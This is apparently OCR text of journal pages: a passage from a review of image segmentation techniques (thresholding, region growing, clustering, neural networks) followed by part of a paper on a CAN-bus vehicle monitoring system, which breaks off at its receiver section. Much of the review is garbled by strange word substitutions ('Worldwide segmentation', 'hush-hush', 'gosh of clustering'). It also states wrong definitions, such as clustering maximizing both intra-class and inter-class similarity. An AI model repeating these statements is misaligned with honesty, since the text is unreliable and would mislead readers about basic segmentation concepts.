of disease etc are different. So for the segmentation of

medical images we need different algorithms and different technique to segment and classification of image. However, depending on the practice of radiologist, he can consume time for studying medical images which depends on pictorial interpretation. Useof Computer-aided systems turn out to be necessary to overcome these limitation. Digital image processing having one of the process of artificial intelligence and it combined with fuzzy logic, pattern recognition and machine learning are so valuable in Image technique can be congregated under a general framework-image Engineering(IE). Image Manufacturing is made up of three layers mainly upper layer as image understanding, Middle layer as Image Analysis, Lower layer as image processing.

II. Literature Review

IvanaDespotovipresent a new FCM-based technique for spatially coherent and noise-robust image segmentation. The role is twofold: 1) the spatial information of local image features is united into both the similarity measure and the membership function to reimburse for the effect of noise; and 2) an anisotropic neighborhood, based on phase congruency features, is introduced to allow more correct segmentation without image smoothing. The segmentation results, for both mock and real images, demonstrate that our method efficiently sanctuaries the consistency of the regions and is more robust to noise than related FCM-based methods. JilanFeng propose a variational multiphase segmentation environment for synthetic aperture radar (SAR) images based on the statistical model and active contour methods. The proposed method is motivated by the multiregion level set partition approaches but with two progresses. First, an energyfixed which combines the region information and edge information is defined. The regional term is based on the G0 calculation model. The flexibility of G0 distribution makes the projected approach to segment SAR images of various types. Second, fuzzy membership functions to characterise the regions. The whole variation of the membership functions is used to ensure the consistency. This not just promises the energy purposeful to be convex with esteem to the membership functions but also enables us to support a fast iteration scheme to solve the minimization problem. The proposed method can piece SAR pictures of N regions with N − 1 membership functions. The flexibility of the proposed method is proven by investigates on SAR images of different resolutions

and scenes. The computational efficiency is also tested by comparing with the level-set-method-based SAR image segmentation approach. Truong QuangVinhpresent an fixed design for dental intraoral system which supports dental image catching and image tooth segmentation. This device succours dentists in diagnosis by using dental images, which is captured from dental camera. Moreover, we propose advanced features for the dental intraoral system comprising touch screen with Vietnamese graphic user interface (GUI), dental image processing, persistent records, and dentist's judgmentnote. Especially, the segmentation of teeth is important for probing and extracting teeth structures from dental images. A teeth segmentation method based on active outline without edge algorithm has been proposed in this paper. Consequently, our system is portable, economic and complete to be applied at dental clinics. The system can help dentists observe at patient's home and expeditions, not only in clinics. Johannes Ulénintroduce a multiregion model for concurrent segmentation of medical images. In contrast to many supplementary models, geometric constraints such as presence and exclusion between the regions are enforced, which makes it possible to correctly segment different regions even if the intensity distributions are alike than current state of the art. Changyang Li propose a novel joint probabilistic model that correlates a new probabilistic shape model with the matching global intensity distribution to segment multiple belly organs simultaneously. The probabilistic shape prototypical estimates the probability of an individual voxel belonging to the estimated shape of the object. The probability density of the estimated shape is derived from a grouping of the shape variations of target class and the observed shape information. To better capture the shape dissimilarities, we used probabilistic principle component analysis optimized by expectation maximization to capture the shape variations and reduce computational complexity. The maximum a posteriori estimation was adjusted by the iterated conditional mode-expectation maximization. Human intestinal parasites constitute a problem in most humid countries, triggering death or physical and intellectual disorders. Their diagnosis usually depend on on the visual analysis of microscopy images, with error rates that may range from moderate to high. The problem has been addressed by Celso T. N.Suzuki via computational image analysis, but only for a few classes and images free of fecal impurities. In routine, fecal impurities are a real challenge for automatic image analysis. We have evaded this problem by a method that can segment and classify, from bright field palmtops copy images with fecal impurities, the 15 most common species of protozoan cysts, helminth eggs, and larvae in Brazil. Our approach exploits ellipse matching and image planting transform for image segmentation, multiple object descriptors and their optimal combination by genetic programming for object depiction, besides the optimum-path forest classifier for object recognition.The results sindicate that method is a capable approach toward the fully mechanisatio of the enteroparasitosis diagnosis.
As the method is based on global optimization techniques, the resulting segmentations are sovereign of initialization.

types:
TECHNIQUES

III. ORGANISATION OF SEGMENTATION

Image segmentation can be broadly classified into two 1. Native segmentation
2. Worldwide segmentation

Worldwide segmentation is concerned with segmenting a whole image. World-wide segmentation deals mostly with segments consisting of relatively large number of pixels. This makes estimated parameter values for global segments most robust. Image segmentation can be approach from three different philosophical perspectives. They are as region approach, boundary approach and control approach as illustrated in figure 3.



Figure 3.Image segmentation Approach If the pixel belongs to object, it has value one, otherwise it is zero. Segmentation is the operating at the threshold amongst low-level image processing and image analysis. After the complete procedure of segmentation, the pixel fit in to the object. Structural Techniques Shochastic Techniques Hybrid Techniques Structural Techniques use some information about the structure of the region for segmentation. Stochastic techniques are applied on discrete pixels without knowing or considering any structural information of the region. Statistical analysis is one of the techniques on which the stochastic technique is based. Hybrid techniques include those procedures which possess the characteristics of both structural and stochastic techniques.

IV. THRESHOLD WAY

One of the simplest approach of subdivision is based on the pixel values. The technique is to utilize the thresholding based segementation which could help to simple region growing steps. Thresholding algorithms can be selected manually as per a priori knowledge or automatically by image information. Thresholding algorithms further divided to edge-based, region-based and hybrid. Edge-based algorithms are related with the edge information. The Structures of an object can be depicted by edge points. Common

edge detection algorithms such as canny edge gauge and Laplacian edge detector can be classified to this type of regions. These algorithms are used to find the edge pixels while eliminating the noise influence. Thresholding is an old, simple and popular technique for image segmentation Image segmentation by thresholding is a simple but powerful approach for segmenting images having light objects on dark background. Thresholding technique is based on imagespace regions i.e. on characteristics of twin. Thresholding operation convert a multilevel image into a binary image i.e.it choose a proper threshold T, to divide image pixels into several regions and separate objects from background. Thresholdingway used to determine as intensity value called as threshold,and threshold separates the desires classes. The segmentation is gained by alliance all pixels with intensity greater than the threshold into one class, and all other pixels into added class. As per the selection of thresholding value, two types of thresholding methods are in existence, global and local thresholding. Nikhil R Pal and Sankar k Pal done review work on image thresholding technique. Thresholding can be hush-hush into bi-level thresholding and multi- thresholding. When T is constant, the method is termed global thresholding otherwise it is called local thresholding. Global thresholding methods can fail when the background illumination is uneven. In local thresholding, multiple thresholds are used to reimburse for uneven illumination. Threshold selection is typically done interactively however it is possible to derive automatic threshold selection algorithms. Limitation of thresholding method is that, only two classes are created, and it cannot be applied to multichannel images and it is sensitive to noise and intensity inhomogeneities.

V.REGION BASED SEGMENTATION DEVICES

A section denoted by R of an image is defined as a linked homogenous subset of the image with respect to some criterion such as gray level or texture. Regions in an image are a group of connected pixels with similar properties. In the section approach, each pixel is assigned to a particular object or section. Compared to edge detection method, subdivision algorithms based on section are relatively simple and more immune to noise. Edge based methods partition an image based on rapid vagaries in intensity near edges whereas region based methods, partition an image into regions that are similar according to a set of predefined criteria. In the region-based segmentation, pixels corresponding to an object are grouped together and marked. Region-based segmentation also requires the use of appropriate thresholding techniques. The important principles are value similarity (which includes gray value differences and gray value variance) and spatial proximity (which consists of Euclidean distance and compactness of a region).Separation algorithms based on region mainly include following methods:

A. Region Growing

Region mounting is a technique for extracting a region of the image that is connected based on some predefined criteria. Region growing is an approach to image segmentation in which neighboring pixels are examined and added to a region class of no edges stay detected. Region growing approach is simple. The border of regions found by region growing are perfectly thin and connected. The process is also very stable with respect to noise. Limitation is that, it requires a seed point, which generally resources manual interaction. Thus, each region to be segmented, a seed point is needed.

Split and merge technique is the opposite of the district growing. This technique works on the whole image. Region splitting is a top-down approach. It begins with a whole image and rifts it up such that the segregated part are more homogenous than the whole. Splitting alone is insufficient for practical segmentation as it severely limits the shapes of segments. Hence, a merging phase after the splitting is always desirable, which is termed as the split- and-merge algorithm. Any region can be split into subregions, and the appropriate regions can be merged into a region. Rather than choosing seed points, manipulator can divide an image into a set of arbitrary unconnected regions and then merge the regions in an attempt to satisfy .

VI. SEGMENTATION GROUNDED ON CLUSTERIN

Clustering or either data grouping is a key initial technique in image processing. Clustering is an unsupervised learning task, where one needs to identify a finite set of groupings known as clusters to classify pixels. Clustering use no training stages rather train themselves using available data. Clustering is mainly used when classes are known in advance. A similarity criteria is defined between pixels, also then similar pixels are grouped together to form clusters. The grouping of pixels into clusters is based on the principle of maximizing the intra class similarity and maximizing the inter class similarity. Clustering technique attempts to access the relationship among patterns of the set by organism the patterns into sets or clusters such that pattern within a cluster are more similar to each other than patterns belongs to different cluster. The quality of a clustering result depends on both the similarity measure used by the method and its implementation. A good clustering method will produce high quality clusters with high intra-class similarity – similar to one of objects into groups according to certaion properties of these objects. In the clustering techniques,an attempt is made to extract a vector from local areas in the image. another within the same cluster low inter- class similarity. Dissimilarity to the articles in other clusters the quality of a clustering results depends on both the similarity measure used by the method and its implementation. The quality of a clustering method is also leisurely by its ability to discover. Bunching refers to the classification



Figure 5. Clustering[15]

Clustering algorithms are classified as hard clustering, k- means clustering, fuzzy clustering, etc. A popular and well known hard clustering algorithm is the k-means one(noted HCM). In hard clustering, a membership value of zero or one is assigned to each pattern data. Its functioning is very simple,gives an initial hard c- partition,it computes the c center and assigns each object to its nearest center in edict to minimize the within-cluster variance. After each iteration it performs a test comparing the current and the precedent partition, if the result of the difference is lower than a prefixed threshold, it stops else it continues. k-means algorithm is statistical clustering algorithm. Data clustering is method that create groups of objects(clusters). K-mean algorithm is based upon the index of similarity or dissimilarity between pairs of data component. K-means algorithm is iterative, numerical, non- numerical and unsupervised method. This type of algorithm is popular for simplicity, implementation and it is commonly used for grouping pixels in the image. Clustering method with the spatial and shape information is growing. Fuzzy clustering method can be considered to be superior to those of their hard counterparts since they can characterise the relationship between the input pattern data and clusters more naturally. Fuzzy c-means is a popular soft- clustering method, its effectiveness is largely limited ti spherical clusters. Fuzzy c-means is one of the most promising fuzzy clustering method. In most cases, it is more flexible than the corresponding hard-clustering algorithm. Bunching method can be divided into two categories, hierarchical and partitional within each category, there exist many types of algorithms for finding cluster. Hierarchical clustering technique are based on the use of a proximity matrix indicating the similarities between every pair of data points to be clustered the end outcome is tree of clusters representing the nested group of patterns and similarities levels at which groupings variation. The resulting clusters are always produce as the internal node of the tree, while the root node is reserved for the entire database and leaf nodes are for individual data samples. Partition-based clustering uses an iterative optimization produce that aims at minimizing an objective function f, which measure the gosh of clustering. Partition-based clustering's are composed of two learning steps-the partitioning of each pattern to its locked cluster and the computation of the cluster centroids.

VII. SEGMENTATION BASED ON ARTIFICIAL NEURAL NETWORK

A neural net is an artificial illustration of human brain that tries to simulate its learning process. An artificial neural network is often called a neural network or simply neural net. In recent years, artificial neural networks have been widely used to solve the problem of medical image segmentation. Neural network based on simulation of life, especially the human brain's wisdom process, constitutes a large number of parallel nodes. Each node can perform some basic computing. The learning process can be achieved through the transferring the connections among nodes and connection weights. Its main plus is not dependent on the probability density distribution function. It can also prove the segmentation consequences when the data deviation from the normal situation. Neural network can likewise reduce the requirements of expert intervention during the image segmentation process. This problem is prevalent in many age segmentation methods. Firstly, the image segmentation problem is converted into energy minimization or classification issues and so no. Then the issues are solved based on neural network in this method. The neural network was trained with training sample set in order to determine the connection and weights between the nodes. Then the new images were segmented with trained neural network. Neural network segmentation method includes two important steps: feature extraction and image segmentation based on neural network.

CONCLUSION

In this review of image segmentation study, the overview of various segmentation methodologies applied for digital image processing is explained briefly. The study also reviews the research on various research methodologies applied for image segmentation and various research issues in this field of study. These methods are most important for detection of pattern and recognition using edges,images and points. The image segmentation techniques mentioned in this review paper are used in many advanced machine for identification of faces, images and to recognition of pattern. Image segmentation used in medical science to detect cancerous cells from medical images. They also detect roads from satellite images. Image segmentation has a promising and challenging future as the universal segmentation algorithm and has become the focus of contemporary research. There is no single method which can be considered good for all type of images, nor all methods equally good for a particular type of image. Due to all

above factors, image segmentation remains a challenging problem in image processing and computer vision and is still a pending problem in the world. Still image segmentation gives more methodologies applied to different fields.

REFERENCES:

[1] Qingsong Zhu, Zhan Song, YaoqinXie, and Lei Wang, "A Novel Recursive Bayesian Learning-Based Method for the Efficient and Accurate Segmentation of Video With Dynamic Background", IEEE TRANSACTIONS ON IMAGE PROCESSING, VOL. 21, NO. 9, SEPTEMBER 2012.

[2] W. X. Kang, Q. Q. Yang, R. R. Liang,"The Comparative Research on Image Segmentation Algorithms", IEEE Conference on ETCS, pp. 703-707, 2009.

[3] Zhang, Y. J, An Overview of Image and Video Segmentation in the last 40 years, Proceedings of the 6th International Symposium on Signal Processing and Its Applications, pp. 144-151, 2001

[4] D.L. Pham, Ch. Xu and J.L. Princo, ―a survey on current methods in medical image segmentation‖ Annual Review of Biomedical Engineering, vol. 2, 2000

[5] Wahba Marian, An Automated Modified Region Growing Technique for Prostate Segmentation in Trans-Rectal Ultrasound Images, Master's Thesis, Department of Electrical and Computer Engineering, University of Waterloo, Waterloo, Ontario, Canada, 2008.

[6] Rastgarpour M., and Shanbehzadeh J., Application of AI Techniques in Medical Image Segmentation and Novel Categorization of Available Methods and Tools, Proceedings of the International MultiConference of Engineers and Computer Scientists 2011 Vol I, IMECS 2011, March 16-18, 2011, Hong Kong.

[7] Jesmin F. Khan, Sharif M. A. Bhuiyan, and Reza R. Adhami," Image Segmentation and Shape Analysis for Road-Sign Detection", IEEE TRANSACTIONS ON INTELLIGENT TRANSPORTATION SYSTEMS, VOL. 12, NO. 1, MARCH 2011

[8] Andrew Janowczyk, SharatChandran,Rajendra Singh, DimitraSasaroli, George Coukos, Michael D. Feldman, and AnantMadabhushi," High-Throughput Biomarker Segmentation on Ovarian Cancer Tissue Microarrays via Hierarchical Normalized Cuts", IEEE TRANSACTIONS ON BIOMEDICAL ENGINEERING, VOL. 59, NO. 5, MAY 2012

[9] H. G. Kaganami, Z. Beij,"Region Based Detection versus Edge Detection", IEEE Transactions on Intelligent information hiding and multimedia signal processing, pp. 1217-1221, 2009.

[10] PanagiotisSidiropoulos, VasileiosMezaris, Ioannis (Yiannis) Kompatsiaris and Josef Kittler," Differential Edit Distance: A Metric for Scene Segmentation Evaluation", IEEE TRANSACTIONS ON CIRCUITS AND SYSTEMS FOR VIDEO TECHNOLOGY, VOL. 22, NO. 6, JUNE 2012

[11] AlasdairMcAndraw, School of Computer Science and Mathematics Victoria University of Technology"An Introduction To digital Image Processing With MATLAB",September 2004

[12] YangYang, Yi Yang, Heng Tao Shen, Yanchun Zhang, Xiaoyong Du, Xiaofang Zhou," Discriminative Nonnegative Spectral Clustering with Out-of-Sample Extension", Digital Object Indentifier 10.1109/TKDE.2012.118 1041-4347/12/$31.00 © 2012 IEEE

[13] Mei YeenChoong, Wei YeangKow, YitKwong Chin, Lorita Angeline, Kenneth Tze Kin Teo, "Image Segmentation via Normalised Cuts and Clustering Algorithm", 2012 IEEE International Conference on Control System, Computing and Engineering, 23 - 25 Nov. 2012, Penang, Malaysia

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

VEHICLE CONTROL SYSTEM USING CAN PROTOCOL

[1]Jadhav Snehal Dnyandeo,[2]Taware Tejashree Brahmadeo,[3]Jadhav Shamal popatrao
Department of Electronics and Communication Engineering
SBPCOE, Indapur, tal-Indapur, Dist.-Pune, State-MAHARASHTRA, Country-INDIA
Email-tejashreetaware@gmail.com Contact no-(8308559839)

Abstract—This paper is an attempt to analyze Vehicle Control System Implementation Using CAN Protocol. In this paper we have given an effective way by which we can increase the car safety. This paper presents the development and implementation of a digital driving system. The ARM based data acquisition system that uses ADC to bring all control data from analog to digital format. The communication module used in this paper is embedded networking by CAN which has efficient data transfer. The CAN Protocol it was necessary for the different control systems (and their sensors) to exchange information. This was usually done by discrete interconnection of the different systems (i.e. point to point wiring). The requirement for information exchange has then grown to such an extent that a cable network with a length of up to several miles and many connectors was required. The benefits of CAN is effectively implemented in vehicle it is used for achieving automation, over other tradition schemes it will offer increase flexibility and expandability for future technology. Generally a vehicle was built with an analog driver-vehicle interface for indicating various vehicle statuses like speed, fuel level, Engine temperature etc. The CAN is provide a high speed and the capacity is high it is capable for handling a large number of parameter with more efficiently .The parameters like temperature (Pt100 sensor) if the temperature increase above the 60^0 c the automatically cooling system apply due to this temperature is not exceed, speed measure using RPM sensor if revolution increase up to 70 per minute controller act and to avoid the maximum revolution and to check the fuel level continuously and display in the percentage if fuel level below 20 percent the controller gives buzzer to the driver and fuel level and temperature continuously display on the LCD.

Keywords—*ECU (Engine Control Unit), CAN (Controller Area Network), LCD (LIQUID CRYSTAL DISPLAY), RPM (Revolution per minute), LPC (Low Power Consumption), ARM (Advanced Risc Machine),Pt (Platinum Resistance Temperature).*

INTRODUCTION

The driving is make easier and safety and reduce the human efforts .To make travelling is easy and safe. We see every day thousands of road accidents in this accidents as many as thousands of peoples injured in a world's More than hundreds of people die and many people are disabled for live life normally this is a result of lack of speed control and violating the road rules. The highlighted interaction of several factors like lack of experience of drivers,low awareness of measures, narrow, broken rules ,excessive speed of vehicle ,ignore the temperature of engine. Although vehicles have provisions warning and alert the driver using buzzer this for taking right decision or controlling the vehicle autonomously, they usually must make these decisions in real time with only complete information. This is Important that human drivers control over the vehicle and check the parameters in vehicle on screen at the same time of driving, parameters like temperature, fuel.

This paper discusses the development of such a control framework for the vehicle which is called the digital-driving behaviour, which consists of a joint mechanism between the driver and vehicle for perception, decision making and control. CAN protocol (bus) are used for data transmission, it is Application domain is from high speed network to low cost multiplex wiring because of its special capabilities. The transmission rate of CAN bus up to 1 mbps. A vehicle was generally built with an analog driver vehicle interface for indicating various parameters of vehicle status like temperature, obstacle, and fuel level indication digitally and speed etc. for improving the driver vehicle interface interactive digital system is designed. For implementation of this digital circuitry we use need a different component the main part for controlling all parameters to check working for this purpose use a processor for the sensing purpose use a temperature sensor ,speed sensor fuel level sensor obstacle detection sensor and power supply this are main parts . Ultrasonic sensor is adapted to measure the distance with respect to the previous car. For rear-end end collision avoidance Subsystem, the currently available ultrasonic sensors for vehicles are adopted for approaching cars with relatively low speed. While the rough reading of distance data cannot be applied directly, an intelligent approach is proposed to process the raw distance readout of sensors to produce appropriate warning signals, temperature sensor continuously measure the temperature of engine if temperature is exceed up to critical level automatically cooling system is applied, fuel level sensor measure the fuel level and display on lcd fuel below critical level alert the driver using buzzer.

REMAINING CONTENTS

HARDWARE STRUCTURE-

The hardware structure mainly integrates the CAN bus controller, ARM LPC1768 as the main control module, Speed sensor, temperature sensor, ultrasonic sensor(obstacle detecting sensor),level sensor, LCD display to provide Digital interface and other accessories .Block diagram of CAN vehicle control system. It consists of one master node and two slave nodes .ARM as the master controller (Engine Control Module) which controls the vehicle status with various sensors. Two PIC ICs are used as slave nodes to receive the inputs of vehicle status. The communication between these sensors is done by using CAN controller. Slave controller receives the signals from vehicles like speed, temperature, fuel level, and ultrasonic obstacles detector etc., send to master controller with high speed rate. Master controls the status of vehicle and sends the feedback to operator panel by providing digital information's via LCD display and alarms. Here Operator interface is digital type. By this operator can easily see the signals and able to control the vehicle. Ultrasonic obstacle sensor helps in identifying the obstacles presence around the vehicle.

Fig –General Block Diagram of System



In this block diagram there are four parameters such as Temperature sensor, Speed sensor, Fuel level indicator and Obstacle sensor These sensors are interface with the microcontroller and Data transfer through the CAN bus. Power supply gives to the microcontroller and every sensor as per the requirement. These sensors continuously sense the information and send the information to the microcontroller. If hazardous condition is occurred then microcontroller controls it automatically.

BLOCK DIAGRAM OF PROPOSED SYSTEM-



SOFTWARE STRUCTURE

The vehicle control system is programmed using the Embedded C. Software of the system has two parts, one is the program working with control module and other one is the Monitoring



And logging ofand running on the pc. After power on The Master & Node1's ports have been initialized, LCD initialized in command data mode. After this CAN control built in functions i.e. CAN init() etc. being initialized, Now read the sensor port process this data and out put it on the LCD screen of the Node1 read the slave node 1 data and control the parameter this is found then display on the LCD and gives information to the driver ,and transfer this data to master through CAN bus using CAN bus protocol after transfer of

the Message, Master identify the node ID and if this message is valid then it will be displayed on the LCD screen of the Master. If invalid it will check next message.

WORKING MODEL CIRCUITS-

1. TRANSMITTING SECTION-



Fig -Transmitter section

In the transmission section there is microcontroller, sensors, power supply section, serial communication circuit and DC motor is used. Sensors continuously sense the information and send to the microcontroller.

Receiver Section-

